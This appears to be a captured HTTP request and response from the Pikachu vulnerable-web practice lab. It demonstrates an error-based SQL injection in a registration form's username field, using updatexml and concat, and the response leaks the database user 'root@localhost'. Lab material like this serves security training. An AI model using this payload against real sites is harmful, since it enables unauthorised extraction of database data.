 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9u36oj2enffal5vlpc78haguc7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
username=' or updatexml(1,concat(0x7e,(select user())),0x7e) or
'&password=test&sex=&phonenum=&email=&add=&submit=submit
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~root@localhost'
PtTeam